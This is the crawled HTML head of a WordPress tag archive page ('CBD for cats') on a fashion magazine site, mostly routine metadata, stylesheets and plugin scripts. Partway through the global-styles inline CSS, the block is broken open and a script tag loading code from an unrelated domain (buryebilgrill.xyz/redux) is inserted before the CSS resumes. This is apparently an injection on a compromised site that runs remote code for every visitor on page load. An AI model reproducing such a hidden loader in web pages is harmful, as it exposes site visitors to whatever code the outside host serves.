

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionlifemag.com/tag/cbd-for-cats/
body_size: 26898
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CBD for cats Archives - Fashion Life Mag</title>
	<link rel="canonical" href="https://fashionlifemag.com/tag/cbd-for-cats/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CBD for cats Archives - Fashion Life Mag" />
	<meta property="og:url" content="https://fashionlifemag.com/tag/cbd-for-cats/" />
	<meta property="og:site_name" content="Fashion Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fashionlifemag.com/tag/cbd-for-cats/","url":"https://fashionlifemag.com/tag/cbd-for-cats/","name":"CBD for cats Archives - Fashion Life Mag","isPartOf":{"@id":"https://fashionlifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fashionlifemag.com/tag/cbd-for-cats/#primaryimage"},"image":{"@id":"https://fashionlifemag.com/tag/cbd-for-cats/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2019/12/Everything-You-Don’t-Know-About-CBD-for-Pets.png","breadcrumb":{"@id":"https://fashionlifemag.com/tag/cbd-for-cats/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/tag/cbd-for-cats/#primaryimage","url":"https://fashionlifemag.com/wp-content/uploads/2019/12/Everything-You-Don’t-Know-About-CBD-for-Pets.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2019/12/Everything-You-Don’t-Know-About-CBD-for-Pets.png","width":1800,"height":1000,"caption":"Everything You Don’t Know About CBD For Pets"},{"@type":"BreadcrumbList","@id":"https://fashionlifemag.com/tag/cbd-for-cats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fashionlifemag.com/"},{"@type":"ListItem","position":2,"name":"CBD for cats"}]},{"@type":"WebSite","@id":"https://fashionlifemag.com/#website","url":"https://fashionlifemag.com/","name":"Fashion Life Mag","description":"Latest Fashion News, Reviews and Guides","publisher":{"@id":"https://fashionlifemag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fashionlifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fashionlifemag.com/#organization","name":"Fashion Life Mag","url":"https://fashionlifemag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/logo/image/","url":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","width":514,"height":709,"caption":"Fashion Life Mag"},"image":{"@id":"https://fashionlifemag.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Feed" href="https://fashionlifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Comments Feed" href="https://fashionlifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; CBD for cats Tag Feed" href="https://fashionlifemag.com/tag/cbd-for-cats/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionlifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionlifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://fashionlifemag.com/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-magazine-blocks-css' href='https://fashionlifemag.com/wp-content/plugins/themezee-magazine-blocks/assets/css/themezee-magazine-blocks.css?ver=1.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionlifemag.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/icofont.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/lineicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-default-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-responsive-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-css' href='https://fashionlifemag.com/wp-content/themes/darpan/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A+400%2C500%7CWork%2BSans%3A+400%2C500%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /></noscript><script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fashionlifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fashionlifemag.com/wp-json/wp/v2/tags/266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionlifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://fashionlifemag.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style>.wpupg-grid { transition: height 0.8s; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>

<!-- Typography -->
<style>

		
	body{
		background:#ffffff !important;
		color:#444444 !important;
		font-family: Roboto !important;    
	    font-size: 15px !important;	
	}

	.services-style-5 .services-item{
		box-shadow: 0 0 0 20px rgba(166, 24, 48, 0.4), inset 0 0 3px rgba(255, 255, 255, 0.2);
	}

		
	h1{
		color:#222222 !important;
		font-family:Playfair Display!important;
		font-size:40px!important;
				font-weight:700!important;
				
					line-height:40px!important;
				
	}
	h2{
